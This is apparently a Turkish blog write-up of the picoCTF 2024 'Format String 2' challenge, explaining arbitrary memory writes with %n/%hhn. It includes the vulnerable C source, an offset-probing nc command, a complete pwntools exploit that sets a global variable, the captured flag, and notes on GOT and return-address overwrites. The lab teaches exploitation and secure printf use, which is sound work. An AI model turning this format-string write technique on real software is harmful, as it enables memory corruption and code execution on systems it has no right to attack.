PicoCTF
PicoCTF 2024 - Format String 2: Arbitrary Write with %n
December 27, 2025
Geçen yazıda format string zafiyetinin temellerini öğrenmiştik. Stack’ten veri okumak, hex değerleri decode etmek falan. Ama o sadece başlangıçmış. Bu sefer picoCTF bize dedi ki: “Okumak yetmez, asıl mesele yazmak.” Ve işte o an işler ciddi bir hal aldı.
Soruyla Tanışma
Sorunun açıklaması şöyle diyor: “This program is not impressed by cheap parlor tricks like reading arbitrary data off the stack. To impress this program you must change data on the stack!”
Yani birinci soruda yaptığımız stack leak artık “ucuz bir numara” sayılıyor. Bu sefer bellekteki bir değeri değiştirmemiz gerekiyor. Hint olarak da “pwntools çok işe yarar” demiş. Bu ipucu exploit geliştirme aşamasında gerçekten hayat kurtardı.
Kaynak Kodu İnceleme
#include <stdio.h>
int sus = 0x21737573; // Global değişken
int main() {
char buf[1024];
char flag[64];
printf("You don't have what it takes. Only a true wizard could change my suspicions. What do you have to say?\n");
fflush(stdout);
scanf("%1024s", buf);
printf("Here's your input: ");
printf(buf); // Zafiyet burada
printf("\n");
fflush(stdout);
if (sus == 0x67616c66) {
printf("I have NO clue how you did that, you must be a wizard. Here you go...\n");
FILE *fd = fopen("flag.txt", "r");
fgets(flag, 64, fd);
printf("%s", flag);
fflush(stdout);
}
else {
printf("sus = 0x%x\n", sus);
printf("You can do better!\n");
fflush(stdout);
}
return 0;
}
Kodu okuyunca durum netleşti. sus adında bir global değişken var ve değeri 0x21737573. Bu değeri 0x67616c66 yapabilirsek flag’i alacağız. Bu hex değerleri ASCII’ye çevirince anlam kazanıyor: 0x21737573 “sus!” demek, 0x67616c66 ise “flag” demek. Sevimli bir easter egg.
 Şekil 1: Hedefimiz bellekteki
Şekil 1: Hedefimiz bellekteki sus değişkenini değiştirmek. Başlangıçta “sus!” (0x21737573) değerini taşıyan bellek bloğuna, format string zafiyetini kullanarak “flag” (0x67616c66) değerini yazacağız.
Zafiyet yine aynı yerde: printf(buf). Ama bu sefer sadece okuma yapmak yetmeyecek, bir şekilde belleğe yazı yazmamız gerekiyor.
%n: Format String’in Karanlık Tarafı
Birinci yazıda %p ve %x ile stack’ten değer okumayı görmüştük. Ama format string’in çok daha tehlikeli bir özelliği var: %n specifier’ı.
%n ne yapar? O ana kadar printf tarafından yazılan toplam karakter sayısını, belirtilen adrese yazar. Evet, doğru okudunuz. Bir format specifier var ki ekrana bir şey yazmak yerine belleğe yazıyor. Bu, buffer overflow olmadan arbitrary write yapabilmemizi sağlıyor.
 Şekil 2:
Şekil 2: %n format specifier’ının çalışma prensibi. printf çıktı tamponuna (output buffer) kaç karakter yazdıysa, dahili sayacındaki bu değeri, %n‘e karşılık gelen pointer’ın gösterdiği adrese yazar.
Örnek üzerinden açıklayayım. Diyelim ki şu kodu çalıştırdık:
int count;
printf("Hello%n", &count);
// Şimdi count = 5 (çünkü "Hello" 5 karakter)
Printf “Hello” yazdı (5 karakter), sonra %n gördü ve 5 değerini count değişkeninin adresine yazdı.
%n ailesinin farklı boyutları var. %n 4 byte yazıyor, %hn 2 byte yazıyor, %hhn ise sadece 1 byte yazıyor. Biz %hhn kullanacağız çünkü hedef değeri byte byte yazmak daha kontrollü ve daha az karakter yazdırmamız gerekiyor.
Binary Analizi
Exploit yazmadan önce binary hakkında bilgi toplamamız gerekiyor. İlk soru: sus değişkeni bellekte nerede?
$ objdump -t vuln | grep sus
0000000000404060 g O .data 0000000000000004 sus
sus değişkeninin adresi 0x404060. Bu adres sabit çünkü PIE (Position Independent Executable) kapalı. Eğer PIE açık olsaydı, her çalıştırmada adresler değişirdi ve işimiz çok daha zor olurdu.
İkinci soru: Binary kaç bit?
$ file vuln
vuln: ELF 64-bit LSB executable, x86-64...
64-bit. Bu önemli çünkü pointer boyutu 8 byte olacak ve format string’deki offset hesaplamalarını etkiliyor.
Stack Offset’ini Bulmak
Format string exploitation’da kritik bir bilgi var: inputumuz stack’te kaçıncı pozisyonda başlıyor? Bunu bulmak için klasik bir teknik kullanıyoruz.
$ echo 'AAAAAAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p' | nc rhea.picoctf.net 61281
Çıktıda 0x4141414141414141 değerini arıyoruz. “AAAAAAAA” stringi hex’te 0x4141414141414141 oluyor. Bu değeri gördüğümüz pozisyon bizim offset’imiz.
Çıktı şöyle geldi:
Here's your input: AAAAAAAA.0x402075.(nil)...0x4141414141414141.0x252e70252e70252e...
- pozisyonda gördük. Yani inputumuz stack’te offset 14’ten itibaren başlıyor.
Null Byte Problemi
Şimdi teoride her şey hazır gibi görünüyor. Payload’ımıza sus‘ın adresini koyacağız ve %n ile oraya yazacağız. Ama bir sorun var.
sus‘ın adresi 0x404060. Bunu 64-bit little-endian formatında yazarsak: \x60\x40\x40\x00\x00\x00\x00\x00. Gördünüz mü? Null byte’lar var (\x00).
Sorun şu: scanf("%s") null byte gördüğü anda okumayı durduruyor. Eğer adresi payload’ın başına koyarsak, scanf ilk null byte’ta duracak ve format string’imiz hiç okunmayacak.
 Şekil 3: Null Byte probleminin çözümü. Adresi başa koyarsak (Üstteki “Bad Payload”)
Şekil 3: Null Byte probleminin çözümü. Adresi başa koyarsak (Üstteki “Bad Payload”) scanf null byte’ta durur. Adresi sona koyarsak (Alttaki “Good Payload”) scanf format string’i sorunsuz okur ve %22$hhn gibi direkt erişimle sondaki adrese ulaşırız.
Çözüm basit ama zekice: adresleri payload’ın sonuna koyuyoruz! Format string kısmı önce geliyor (null byte yok), adresler en sona kalıyor. Scanf format string’i okurken sorun yok, null byte’lara geldiğinde zaten okumayı bitirmiş oluyor ama önemli değil çünkü adresler bellekte yerini almış durumda.
Exploit Stratejisi
Hedef değerimiz 0x67616c66. Bunu byte’larına ayıralım:
0x67616c66 -> Little-endian: 66 6c 61 67
Adres+0: 0x66 (102 decimal)
Adres+1: 0x6c (108 decimal)
Adres+2: 0x61 (97 decimal)
Adres+3: 0x67 (103 decimal)
Her byte için ayrı bir adres kullanacağız: 0x404060, 0x404061, 0x404062, 0x404063.
%hhn o ana kadar yazılan karakter sayısının sadece en düşük byte’ını belirtilen adrese yazıyor. Eğer 97 karakter yazdırırsak ve %hhn kullanırsak, o adrese 0x61 yazılır. 102 karakter yazdırırsak 0x66 yazılır, vesaire.
Ama bir optimizasyon var. Karakter sayısı sadece artabilir, azalamaz. O yüzden değerleri küçükten büyüğe sırayla yazmalıyız:
 Şekil 4: Adım adım byte yazma stratejisi.
Şekil 4: Adım adım byte yazma stratejisi. %n sayacı hep artan yönde çalıştığı için, hedeflediğimiz byte değerlerini (97, 102, 103, 108) küçükten büyüğe sıralarız. Her adımda aradaki fark kadar boşluk karakteri basarak sayacı artırırız.
1. 97 karakter yaz -> 0x61 (adres+2'ye)
2. 102'ye tamamla -> 0x66 (adres+0'a) [5 karakter daha]
3. 103'e tamamla -> 0x67 (adres+3'e) [1 karakter daha]
4. 108'e tamamla -> 0x6c (adres+1'e) [5 karakter daha]
Payload’ın Anatomisi
Payload şu yapıda olacak:
[Format String (48 byte)] [Adres0] [Adres1] [Adres2] [Adres3]
Format string 48 byte olunca (8’e bölünebilir olması lazım, 64-bit alignment için), stack’te 6 “word” kaplıyor. Inputumuz offset 14’te başladığına göre, adresler offset 20, 21, 22, 23’te olacak.
Şimdi format string’i oluşturalım:
%97c%22$hhn -> 97 karakter yaz, offset 22'deki adrese (adres+2) yaz
%5c%20$hhn -> 5 karakter daha yaz (toplam 102), offset 20'ye (adres+0) yaz
%1c%23$hhn -> 1 karakter daha yaz (toplam 103), offset 23'e (adres+3) yaz
%5c%21$hhn -> 5 karakter daha yaz (toplam 108), offset 21'e (adres+1) yaz
PPPPPPP -> Padding (48 byte'a tamamlamak için)
Burada %22$hhn notasyonu “22. pozisyondaki adresi kullan” demek. Dolar işareti ile direkt pozisyon belirtebiliyoruz, böylece sırayla gitmeye gerek kalmıyor.
Final Exploit
from pwn import *
context.arch = 'amd64'
HOST = "rhea.picoctf.net"
PORT = 61281
sus_addr = 0x404060
# Format string: 97 + 5 + 1 + 5 = 108 karakter yazılacak
# Offset 20'de adres+0, 21'de adres+1, 22'de adres+2, 23'de adres+3
payload = b'%97c%22$hhn%5c%20$hhn%1c%23$hhn%5c%21$hhnPPPPPPP'
payload += p64(sus_addr) # offset 20 -> 0x66 yazılacak
payload += p64(sus_addr + 1) # offset 21 -> 0x6c yazılacak
payload += p64(sus_addr + 2) # offset 22 -> 0x61 yazılacak
payload += p64(sus_addr + 3) # offset 23 -> 0x67 yazılacak
io = remote(HOST, PORT)
io.recvuntil(b"say?\n")
io.sendline(payload)
io.interactive()
Çalıştırma Anı
$ python3 exploit.py
[+] Opening connection to rhea.picoctf.net on port 61281: Done
[*] Switching to interactive mode
Here's your input: [bir sürü boşluk ve garip karakterler]
I have NO clue how you did that, you must be a wizard. Here you go...
picoCTF{f0rm47_57r?_f0rm47_m3m_741fa290}
Ve flag karşımızda: picoCTF{f0rm47_57r?_f0rm47_m3m_741fa290}
Neden Bu Kadar Tehlikeli?
Bu soruda sadece bir integer değişkeni değiştirdik. Ama aynı teknikle çok daha tehlikeli şeyler yapılabilir.
GOT (Global Offset Table) overwrite yapılabilir. Dinamik linklenmiş fonksiyonların adresleri GOT’ta tutuluyor. printf‘in GOT entry’sini system‘in adresiyle değiştirirseniz, bir sonraki printf çağrısı aslında system çağırır.
Return adresi değiştirilebilir. Stack’teki return adresini bulup shellcode’unuzun adresine yönlendirebilirsiniz.
Canary bypass yapılabilir. Stack canary değerini leak edip, buffer overflow ile birlikte kullanabilirsiniz.
Öğrenilen Dersler
İlk önemli nokta, kullanıcı girdisini asla doğrudan format string olarak kullanmayın. printf(buf) yerine her zaman printf("%s", buf) kullanın. Bu kadar basit bir değişiklik bu zafiyeti tamamen ortadan kaldırıyor.
İkinci nokta, %n specifier’ı gerçek dünyada neredeyse hiç kullanılmıyor ama hala destekleniyor. Bazı güvenlik odaklı C kütüphaneleri %n‘i tamamen devre dışı bırakıyor.
Üçüncü nokta, null byte kısıtlamaları exploit geliştirmede sık karşılaşılan bir engel. Farklı input fonksiyonları farklı davranıyor: scanf("%s") null byte’ta duruyor, fgets durmuyor, read hiç umursamıyor. Hangi fonksiyonun kullanıldığını bilmek exploit stratejinizi belirliyor.
Son olarak, format string zafiyeti tek başına bir okuma primitifi gibi görünse de, %n ile birlikte tam teşekküllü bir arbitrary write primitive’ine dönüşüyor. Bu da onu en tehlikeli memory corruption zafiyetlerinden biri yapıyor.
Format String 1 vs Format String 2
İki soruyu karşılaştırınca format string’in hem okuma hem yazma için nasıl kullanılabileceğini net görüyoruz.
Birinci soruda %p kullanarak stack leak yaptık ve bellekteki flag’i okuduk. Pasif bir saldırıydı, sadece bilgi sızdırdık.
İkinci soruda %hhn kullanarak arbitrary write yaptık ve bir değişkenin değerini değiştirdik. Aktif bir saldırıydı, programın davranışını değiştirdik.
Gerçek dünya saldırılarında genellikle ikisi birlikte kullanılıyor. Önce ASLR’ı bypass etmek için adres leak yapılıyor, sonra o adresler kullanılarak yazma işlemi gerçekleştiriliyor.
Yorumlar